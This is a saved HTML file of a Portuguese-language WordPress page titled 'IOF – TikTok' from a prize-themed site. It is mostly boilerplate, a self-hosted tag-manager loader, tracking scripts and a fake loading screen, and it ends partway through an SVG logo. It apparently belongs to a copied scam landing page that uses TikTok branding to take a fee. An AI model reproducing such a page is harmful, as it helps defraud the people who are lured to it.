
<file: up1/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>IOF – TikTok</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para TikTok »" href="https://respostaspremiada.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TikTok »" href="https://respostaspremiada.com/comments/feed/">
<script async="" src="js/c9kppezqhnzt.js"></script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/respostaspremiada.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<link rel="stylesheet" id="elementor-post-5-css" href="css/post-5.css" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="css/elementor-icons.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
<link rel="stylesheet" id="elementor-post-1379-css" href="css/post-1379.css" media="all">
<link rel="stylesheet" id="eael-general-css" href="css/general.min.css" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap&ver=6.7.1" media="all">
<link rel="stylesheet" id="elementor-icons-shared-0-css" href="css/fontawesome.min.css" media="all">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="css/solid.min.css" media="all">
<link rel="stylesheet" id="elementor-icons-fa-regular-css" href="css/regular.min.css" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://respostaspremiada.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://respostaspremiada.com/wp-json/wp/v2/pages/1379"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://respostaspremiada.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.7.1">
<link rel="canonical" href="https://respostaspremiada.com/tiktokiof/">
<link rel="shortlink" href="https://respostaspremiada.com/?p=1379">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://respostaspremiada.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frespostaspremiada.com%2Ftiktokiof%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://respostaspremiada.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frespostaspremiada.com%2Ftiktokiof%2F&format=xml">

		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://api.respostaspremiada.com",a="",i="c9pezqhnzt",c="BBB=aWQ9R1RNLUtKOUozUjRG&page=1",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
		<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="images/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-32x32.webp" sizes="32x32">
<link rel="icon" href="images/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-192x192.webp" sizes="192x192">
<link rel="apple-touch-icon" href="images/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-180x180.webp">
<meta name="msapplication-TileImage" content="https://respostaspremiada.com/wp-content/uploads/2025/01/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-270x270.webp">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><script src="js/wp-emoji-release.min.js" defer=""></script></head>
<body class="page-template page-template-elementor_canvas page page-id-1379 wp-custom-logo wp-embed-responsive elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-1379">
			<div data-elementor-type="wp-page" data-elementor-id="1379" class="elementor elementor-1379" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-fe44f14 e-con-full e-flex e-con e-parent e-lazyloaded" data-id="fe44f14" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-8929613 elementor-widget elementor-widget-html" data-id="8929613" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="preloader-fake" style="opacity: 0; visibility: hidden;"></div>
<div id="loading-page" style="opacity: 1; visibility: visible;">
  <div class="status-text" id="status-text" style="opacity: 0; transform: translateY(20px);">Pronto!</div>
  <div class="progress-bar">
    <div class="progress-bar-fill" id="progress-bar-fill"></div>
  </div>
</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d08e188 e-con-full e-flex e-con e-parent e-lazyloaded" data-id="d08e188" data-element_type="container" id="main-content" style="opacity: 0; visibility: hidden;">
		<div class="elementor-element elementor-element-6da549a e-con-full e-flex e-con e-child" data-id="6da549a" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-582b39d elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="582b39d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="160" height="37" viewBox="0 0 160 37" fill="none"><path d="M21.1241 10.7151C21.1241 8.57211 24.1418 6.77896 27.9031 6.77896C31.6643 6.77896 34.682 8.52837 34.682 10.7151C34.682 12.8582 31.6643 14.6076 27.9031 14.6076C24.1418 14.6076 21.1241 12.8582 21.1241 10.7151ZM16.182 10.6277C23.9669 15.1761 33.7636 22.6111 38.7494 26.7222L27.9468 37C20.9054 30.1773 15.0887 24.7979 10.6277 20.9492C13.2518 15.7447 15.1761 12.2459 16.182 10.6277ZM16.0508 4.19858C19.8121 4.19858 23.792 4.37352 27.9468 4.67967C21.0804 7.6974 13.7329 11.7648 5.86052 16.9693C3.7175 15.2199 1.74941 13.8203 0 12.6395C5.81679 9.1844 11.1525 6.38535 16.0508 4.19858ZM40.5863 4.50473L39.7116 10.6277C33.9823 7.12884 27.8156 4.32979 21.1679 2.14303C24.3168 1.04965 26.5473 0.349882 27.9031 0C31.708 0.962175 35.9066 2.49291 40.5863 4.50473ZM27.9468 18.4125C34.4196 13.7329 40.2802 9.9279 46.1844 7.21631C48.8523 8.52837 52.0887 10.3215 55.8499 12.5957C52.0887 15.2199 48.2837 18.1939 44.4787 21.5615C39.2305 20.3369 32.9764 19.156 27.9468 18.4125Z" fill="white"></path><path d="M58.5178 24.9289H61.4481V19.8993C62.4977 19.8993 62.8913 19.8993 63.3724 21.605L64.3346 24.9289H67.3961L66.1277 20.8615C65.6467 19.3745 65.2968 18.8934 64.3783 18.7622C66.7838 18.2374 66.8712 16.1819 66.8712 15.657C66.8712 13.3391 65.1218 12.4644 63.0663 12.4644H58.5178V24.9289ZM61.3169 14.5636H62.1916C63.766 14.5636 63.941 15.6133 63.941 16.1381C63.941 17.0128 63.3724 17.8001 62.2353 17.8001H61.3169V14.5636ZM81.9162 22.9608C81.4351 23.1358 80.954 23.092 80.3854 23.092C79.3795 23.092 78.2424 22.5235 78.2424 20.6866C78.2424 20.3367 78.2424 18.1499 80.2542 18.1499C80.8228 18.1499 81.2164 18.1499 81.785 18.2374L81.9162 16.2693C81.0415 16.1818 80.6916 16.1381 79.8169 16.1381C77.0616 16.1381 75.5308 18.0187 75.5308 20.6866C75.5308 22.261 76.2743 25.0601 79.5982 25.0601C80.4292 25.0601 81.2164 25.1476 81.9599 24.9289L81.9162 22.9608ZM90.3571 14.7823H92.9812V12.4644H90.3571V14.7823ZM134.486 12.4644H131.862V17.5376C131.512 16.7504 130.812 16.1381 129.588 16.1381C127.401 16.1381 126.526 18.0625 126.526 20.3804C126.526 23.1358 127.619 25.0601 129.588 25.0601C131.075 25.0601 131.687 24.0979 131.949 23.5294C131.993 24.1417 132.037 24.579 132.037 24.9289H134.53C134.486 24.5353 134.486 24.0979 134.486 23.0045V12.4644ZM129.325 20.5991C129.325 19.2433 129.413 17.9313 130.593 17.9313C131.643 17.9313 131.906 19.2433 131.906 20.5991C131.906 21.605 131.687 23.1795 130.593 23.1795C129.369 23.1795 129.325 21.5176 129.325 20.5991ZM143.408 24.9289H146.032V21.0802C146.032 19.8119 146.207 18.4998 147.738 18.4998H148.612V16.3131H148.219C146.688 16.3131 146.338 16.9254 145.813 17.8875C145.77 17.3627 145.726 16.8379 145.726 16.3131H143.32C143.364 16.7504 143.364 17.2752 143.364 18.1062V24.9289H143.408ZM157.01 24.9289H159.634V12.4644H157.01V24.9289ZM111.437 24.9289H114.237V19.7244H118.173V17.5376H114.237V14.6511H118.304V12.4644H111.394V24.9289H111.437ZM149.312 18.4561C150.362 18.0187 151.149 17.9313 151.805 17.9313C152.199 17.9313 153.423 17.8438 153.423 19.5057H152.636C151.718 19.5057 148.35 19.5057 148.35 22.436C148.35 24.0105 149.4 25.0601 151.018 25.0601C152.242 25.0601 153.292 24.2729 153.38 23.748L153.467 24.9289H155.872C155.829 24.3603 155.829 23.748 155.829 22.4797V19.3308C155.829 17.4064 155.129 16.1381 152.067 16.1381C151.105 16.1381 150.187 16.2693 149.312 16.2693V18.4561ZM153.423 21.2551C153.423 23.3544 152.111 23.3982 151.849 23.3982C151.63 23.3982 150.712 23.3982 150.712 22.2611C150.712 20.8178 152.374 20.7303 153.423 20.7303V21.2551ZM69.8452 19.8556C69.8452 19.3745 69.8452 17.7126 71.201 17.7126C72.2944 17.7126 72.5568 18.7622 72.5568 19.8556H69.8452ZM74.9185 20.6428C74.9185 16.1381 71.9445 16.1381 71.1573 16.1381C68.6644 16.1381 67.3086 18.2374 67.3086 20.5554C67.3086 23.1795 68.6644 25.0601 71.6821 25.0601C72.5568 25.0601 73.5627 25.1038 74.4374 24.9289L74.3937 22.9608C73.519 23.267 72.863 23.267 71.9445 23.267C70.4575 23.267 69.8015 22.3048 69.8015 21.2989H74.9185V20.6428ZM84.5403 19.8556C84.5403 19.3745 84.5403 17.7126 85.8961 17.7126C86.9895 17.7126 87.2519 18.7622 87.2519 19.8556H84.5403ZM89.6136 20.6428C89.6136 16.1381 86.6396 16.1381 85.8523 16.1381C83.3594 16.1381 82.0036 18.2374 82.0036 20.5554C82.0036 23.1795 83.3594 25.0601 86.3772 25.0601C87.2956 25.0601 88.2578 25.1038 89.1325 24.9289L89.0888 22.9608C88.214 23.267 87.558 23.267 86.6396 23.267C85.1526 23.267 84.4966 22.3048 84.4966 21.2989H89.6136V20.6428ZM120.928 19.8556C120.928 19.3745 120.928 17.7126 122.284 17.7126C123.377 17.7126 123.64 18.7622 123.64 19.8556H120.928ZM126.045 20.6428C126.045 16.1381 123.071 16.1381 122.284 16.1381C119.791 16.1381 118.435 18.2374 118.435 20.5554C118.435 23.1795 119.791 25.0601 122.809 25.0601C123.683 25.0601 124.689 25.1038 125.564 24.9289L125.52 22.9608C124.645 23.267 123.989 23.267 123.071 23.267C121.584 23.267 120.928 22.3048 120.928 21.2989H126.045V20.6428ZM137.635 19.8556C137.635 19.3745 137.635 17.7126 138.991 17.7126C140.084 17.7126 140.346 18.7622 140.346 19.8556H137.635ZM142.752 20.6428C142.752 16.1381 139.778 16.1381 138.991 16.1381C136.498 16.1381 135.142 18.2374 135.142 20.5554C135.142 23.1795 136.498 25.0601 139.515 25.0601C140.434 25.0601 141.396 25.1038 142.271 24.9289L142.227 22.9608C141.352 23.267 140.696 23.267 139.778 23.267C138.291 23.267 137.635 22.3048 137.635 21.2989H142.752V20.6428ZM100.547 18.4561C101.597 18.0187 102.384 17.9313 103.04 17.9313C103.434 17.9313 104.658 17.8438 104.658 19.5057H103.871C102.953 19.5057 99.5852 19.5057 99.5852 22.436C99.5852 24.0105 100.635 25.0601 102.253 25.0601C103.521 25.0601 104.527 24.2729 104.615 23.748L104.702 24.9289H107.108C107.064 24.3603 107.02 23.748 107.02 22.4797V19.3308C107.02 17.4064 106.32 16.1381 103.303 16.1381C102.341 16.1381 101.422 16.2693 100.547 16.2693V18.4561ZM104.658 21.2551C104.658 23.3544 103.346 23.3982 103.084 23.3982C102.865 23.3982 101.947 23.3982 101.947 22.2611C101.947 20.8178 103.609 20.7303 104.615 20.7303V21.2551H104.658ZM90.3571 24.9289V16.2693H94.9055V14.4762L97.4859 13.6452V16.2256H99.1916V18.0625H97.4859V22.0424C97.4859 22.8733 97.8795 23.1358 98.3606 23.1358C98.7105 23.1358 98.9729 23.0483 99.2353 22.9608V24.8852C98.9729 24.9726 98.2731 25.0164 97.3984 25.0164C96.0427 25.0164 94.8618 24.3603 94.8618 